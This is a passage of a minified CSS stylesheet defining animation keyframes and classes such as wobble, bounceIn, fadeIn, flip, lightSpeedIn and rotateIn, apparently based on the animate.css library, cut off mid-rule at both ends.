scale(1) }10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);-ms-transform: scale(0.9) rotate(-3deg);transform: scale(0.9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);-ms-transform: scale(1.1) rotate(3deg);transform: scale(1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);-ms-transform: scale(1.1) rotate(-3deg);transform: scale(1.1) rotate(-3deg) }100% {-webkit-transform: scale(1) rotate(0);-ms-transform: scale(1) rotate(0);transform: scale(1) rotate(0) }}.tada {-webkit-animation-name: tada;animation-name: tada }@-webkit-keyframes wobble {0% {-webkit-transform: translateX(0%);transform: translateX(0%) }15% {-webkit-transform: translateX(-25%) rotate(-5deg);transform: translateX(-25%) rotate(-5deg) }30% {-webkit-transform: translateX(20%) rotate(3deg);transform: translateX(20%) rotate(3deg) }45% {-webkit-transform: translateX(-15%) rotate(-3deg);transform: translateX(-15%) rotate(-3deg) }60% {-webkit-transform: translateX(10%) rotate(2deg);transform: translateX(10%) rotate(2deg) }75% {-webkit-transform: translateX(-5%) rotate(-1deg);transform: translateX(-5%) rotate(-1deg) }100% {-webkit-transform: translateX(0%);transform: translateX(0%) }}@keyframes wobble {0% {-webkit-transform: translateX(0%);-ms-transform: translateX(0%);transform: translateX(0%) }15% {-webkit-transform: translateX(-25%) rotate(-5deg);-ms-transform: translateX(-25%) rotate(-5deg);transform: translateX(-25%) rotate(-5deg) }30% {-webkit-transform: translateX(20%) rotate(3deg);-ms-transform: translateX(20%) rotate(3deg);transform: translateX(20%) rotate(3deg) }45% {-webkit-transform: translateX(-15%) rotate(-3deg);-ms-transform: translateX(-15%) rotate(-3deg);transform: translateX(-15%) rotate(-3deg) }60% {-webkit-transform: translateX(10%) rotate(2deg);-ms-transform: translateX(10%) rotate(2deg);transform: translateX(10%) rotate(2deg) }75% {-webkit-transform: translateX(-5%) rotate(-1deg);-ms-transform: translateX(-5%) rotate(-1deg);transform: translateX(-5%) rotate(-1deg) }100% {-webkit-transform: translateX(0%);-ms-transform: translateX(0%);transform: translateX(0%) }}.wobble {-webkit-animation-name: wobble;animation-name: wobble }@-webkit-keyframes bounceIn {0% {opacity: 0;-webkit-transform: scale(.3);transform: scale(.3) }50% {opacity: 1;-webkit-transform: scale(1.05);transform: scale(1.05) }70% {-webkit-transform: scale(.9);transform: scale(.9) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@keyframes bounceIn {0% {opacity: 0;-webkit-transform: scale(.3);-ms-transform: scale(.3);transform: scale(.3) }50% {opacity: 1;-webkit-transform: scale(1.05);-ms-transform: scale(1.05);transform: scale(1.05) }70% {-webkit-transform: scale(.9);-ms-transform: scale(.9);transform: scale(.9) }100% {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.bounceIn {-webkit-animation-name: bounceIn;animation-name: bounceIn }@-webkit-keyframes bounceInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }60% {opacity: 1;-webkit-transform: translateY(30px);transform: translateY(30px) }80% {-webkit-transform: translateY(-10px);transform: translateY(-10px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes bounceInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }60% {opacity: 1;-webkit-transform: translateY(30px);-ms-transform: translateY(30px);transform: translateY(30px) }80% {-webkit-transform: translateY(-10px);-ms-transform: translateY(-10px);transform: translateY(-10px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.bounceInDown {-webkit-animation-name: bounceInDown;animation-name: bounceInDown }@-webkit-keyframes bounceInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }60% {opacity: 1;-webkit-transform: translateX(30px);transform: translateX(30px) }80% {-webkit-transform: translateX(-10px);transform: translateX(-10px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes bounceInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }60% {opacity: 1;-webkit-transform: translateX(30px);-ms-transform: translateX(30px);transform: translateX(30px) }80% {-webkit-transform: translateX(-10px);-ms-transform: translateX(-10px);transform: translateX(-10px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.bounceInLeft {-webkit-animation-name: bounceInLeft;animation-name: bounceInLeft }@-webkit-keyframes bounceInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }60% {opacity: 1;-webkit-transform: translateX(-30px);transform: translateX(-30px) }80% {-webkit-transform: translateX(10px);transform: translateX(10px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes bounceInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }60% {opacity: 1;-webkit-transform: translateX(-30px);-ms-transform: translateX(-30px);transform: translateX(-30px) }80% {-webkit-transform: translateX(10px);-ms-transform: translateX(10px);transform: translateX(10px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.bounceInRight {-webkit-animation-name: bounceInRight;animation-name: bounceInRight }@-webkit-keyframes bounceInUp {0% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }60% {opacity: 1;-webkit-transform: translateY(-30px);transform: translateY(-30px) }80% {-webkit-transform: translateY(10px);transform: translateY(10px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes bounceInUp {0% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }60% {opacity: 1;-webkit-transform: translateY(-30px);-ms-transform: translateY(-30px);transform: translateY(-30px) }80% {-webkit-transform: translateY(10px);-ms-transform: translateY(10px);transform: translateY(10px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.bounceInUp {-webkit-animation-name: bounceInUp;animation-name: bounceInUp }@-webkit-keyframes bounceOut {0% {-webkit-transform: scale(1);transform: scale(1) }25% {-webkit-transform: scale(.95);transform: scale(.95) }50% {opacity: 1;-webkit-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 0;-webkit-transform: scale(.3);transform: scale(.3) }}@keyframes bounceOut {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }25% {-webkit-transform: scale(.95);-ms-transform: scale(.95);transform: scale(.95) }50% {opacity: 1;-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 0;-webkit-transform: scale(.3);-ms-transform: scale(.3);transform: scale(.3) }}.bounceOut {-webkit-animation-name: bounceOut;animation-name: bounceOut }@-webkit-keyframes bounceOutDown {0% {-webkit-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }}@keyframes bounceOutDown {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }}.bounceOutDown {-webkit-animation-name: bounceOutDown;animation-name: bounceOutDown }@-webkit-keyframes bounceOutLeft {0% {-webkit-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes bounceOutLeft {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.bounceOutLeft {-webkit-animation-name: bounceOutLeft;animation-name: bounceOutLeft }@-webkit-keyframes bounceOutRight {0% {-webkit-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes bounceOutRight {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.bounceOutRight {-webkit-animation-name: bounceOutRight;animation-name: bounceOutRight }@-webkit-keyframes bounceOutUp {0% {-webkit-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes bounceOutUp {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.bounceOutUp {-webkit-animation-name: bounceOutUp;animation-name: bounceOutUp }@-webkit-keyframes fadeIn {0% {opacity: 0 }100% {opacity: 1 }}@keyframes fadeIn {0% {opacity: 0 }100% {opacity: 1 }}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn }@-webkit-keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInDown {-webkit-animation-name: fadeInDown;animation-name: fadeInDown }@-webkit-keyframes height {0% {opacity: 0;height: 0;}100% {opacity: 0.1;height: 50%;}}@keyframes height {0% {opacity: 0;height: 0;transition: all 0.6s linear;}100% {opacity: 0.3;height: 50%;}}.height {-webkit-animation-name: height;animation-name: height;}@-webkit-keyframes fadeInDown2 {0% {-webkit-transform: translateY(-40px);-ms-transform: translateY(-40px);transform: translateY(-40px);opacity: 0;}100% {-webkit-transform: translateY(0);transform: translateY(0);opacity: 0.2;}}@keyframes fadeInDown2 {0% {-webkit-transform: translateY(-40px);-ms-transform: translateY(-40px);transform: translateY(-40px);opacity: 0;}100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);opacity: 0.2;}}.fadeInDown2 {-webkit-animation-name: fadeInDown2;animation-name: fadeInDown2 }@-webkit-keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInDownBig {-webkit-animation-name: fadeInDownBig;animation-name: fadeInDownBig }@-webkit-keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInLeft {-webkit-animation-name: fadeInLeft;animation-name: fadeInLeft }@-webkit-keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInLeftBig {-webkit-animation-name: fadeInLeftBig;animation-name: fadeInLeftBig }@-webkit-keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInRight {-webkit-animation-name: fadeInRight;animation-name: fadeInRight }@-webkit-keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInRightBig {-webkit-animation-name: fadeInRightBig;animation-name: fadeInRightBig }@-webkit-keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUp {-webkit-animation-name: fadeInUp;animation-name: fadeInUp;}@-webkit-keyframes fadeInUp2 {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0.2;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUp2 {0% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0.2;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUp2 {-webkit-animation-name: fadeInUp2;animation-name: fadeInUp2 }@-webkit-keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUpBig {-webkit-animation-name: fadeInUpBig;animation-name: fadeInUpBig }@-webkit-keyframes fadeOut {0% {opacity: 1 }100% {opacity: 0 }}@keyframes fadeOut {0% {opacity: 1 }100% {opacity: 0 }}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut }@-webkit-keyframes fadeOutDown {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }}@keyframes fadeOutDown {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }}.fadeOutDown {-webkit-animation-name: fadeOutDown;animation-name: fadeOutDown }@-webkit-keyframes fadeOutDownBig {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }}@keyframes fadeOutDownBig {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }}.fadeOutDownBig {-webkit-animation-name: fadeOutDownBig;animation-name: fadeOutDownBig }@-webkit-keyframes fadeOutLeft {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-20px);transform: translateX(-20px) }}@keyframes fadeOutLeft {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }}.fadeOutLeft {-webkit-animation-name: fadeOutLeft;animation-name: fadeOutLeft }@-webkit-keyframes fadeOutLeftBig {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes fadeOutLeftBig {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.fadeOutLeftBig {-webkit-animation-name: fadeOutLeftBig;animation-name: fadeOutLeftBig }@-webkit-keyframes fadeOutRight {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(20px);transform: translateX(20px) }}@keyframes fadeOutRight {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }}.fadeOutRight {-webkit-animation-name: fadeOutRight;animation-name: fadeOutRight }@-webkit-keyframes fadeOutRightBig {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes fadeOutRightBig {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.fadeOutRightBig {-webkit-animation-name: fadeOutRightBig;animation-name: fadeOutRightBig }@-webkit-keyframes fadeOutUp {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-20px);transform: translateY(-20px) }}@keyframes fadeOutUp {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }}.fadeOutUp {-webkit-animation-name: fadeOutUp;animation-name: fadeOutUp }@-webkit-keyframes fadeOutUpBig {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes fadeOutUpBig {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.fadeOutUpBig {-webkit-animation-name: fadeOutUpBig;animation-name: fadeOutUpBig }@-webkit-keyframes flip {0% {-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }100% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}@keyframes flip {0% {-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }100% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}.animated.flip {-webkit-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-animation-name: flip;animation-name: flip }@-webkit-keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateX(-10deg);transform: perspective(400px) rotateX(-10deg) }70% {-webkit-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg) }100% {-webkit-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }}@keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);-ms-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateX(-10deg);-ms-transform: perspective(400px) rotateX(-10deg);transform: perspective(400px) rotateX(-10deg) }70% {-webkit-transform: perspective(400px) rotateX(10deg);-ms-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg) }100% {-webkit-transform: perspective(400px) rotateX(0deg);-ms-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }}.flipInX {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInX;animation-name: flipInX }@-webkit-keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateY(-10deg);transform: perspective(400px) rotateY(-10deg) }70% {-webkit-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg) }100% {-webkit-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }}@keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);-ms-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateY(-10deg);-ms-transform: perspective(400px) rotateY(-10deg);transform: perspective(400px) rotateY(-10deg) }70% {-webkit-transform: perspective(400px) rotateY(10deg);-ms-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg) }100% {-webkit-transform: perspective(400px) rotateY(0deg);-ms-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }}.flipInY {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInY;animation-name: flipInY }@-webkit-keyframes flipOutX {0% {-webkit-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}@keyframes flipOutX {0% {-webkit-transform: perspective(400px) rotateX(0deg);-ms-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateX(90deg);-ms-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}.flipOutX {-webkit-animation-name: flipOutX;animation-name: flipOutX;-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important }@-webkit-keyframes flipOutY {0% {-webkit-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}@keyframes flipOutY {0% {-webkit-transform: perspective(400px) rotateY(0deg);-ms-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateY(90deg);-ms-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}.flipOutY {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipOutY;animation-name: flipOutY }@-webkit-keyframes lightSpeedIn {0% {-webkit-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }60% {-webkit-transform: translateX(-20%) skewX(30deg);transform: translateX(-20%) skewX(30deg);opacity: 1 }80% {-webkit-transform: translateX(0%) skewX(-15deg);transform: translateX(0%) skewX(-15deg);opacity: 1 }100% {-webkit-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }}@keyframes lightSpeedIn {0% {-webkit-transform: translateX(100%) skewX(-30deg);-ms-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }60% {-webkit-transform: translateX(-20%) skewX(30deg);-ms-transform: translateX(-20%) skewX(30deg);transform: translateX(-20%) skewX(30deg);opacity: 1 }80% {-webkit-transform: translateX(0%) skewX(-15deg);-ms-transform: translateX(0%) skewX(-15deg);transform: translateX(0%) skewX(-15deg);opacity: 1 }100% {-webkit-transform: translateX(0%) skewX(0deg);-ms-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }}.lightSpeedIn {-webkit-animation-name: lightSpeedIn;animation-name: lightSpeedIn;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }@-webkit-keyframes lightSpeedOut {0% {-webkit-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }100% {-webkit-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }}@keyframes lightSpeedOut {0% {-webkit-transform: translateX(0%) skewX(0deg);-ms-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }100% {-webkit-transform: translateX(100%) skewX(-30deg);-ms-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }}.lightSpeedOut {-webkit-animation-name: lightSpeedOut;animation-name: lightSpeedOut;-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }@-webkit-keyframes rotateIn {0% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }100% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateIn {0% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(-200deg);-ms-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }100% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateIn {-webkit-animation-name: rotateIn;animation-name: rotateIn }@-webkit-keyframes rotateInDownLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInDownLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInDownLeft {-webkit-animation-name: rotateInDownLeft;animation-name: rotateInDownLeft }@-webkit-keyframes rotateInDownRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInDownRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInDownRight {-webkit-animation-name: rotateInDownRight;animation-name: rotateInDownRight }@-webkit-keyframes rotateInUpLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% 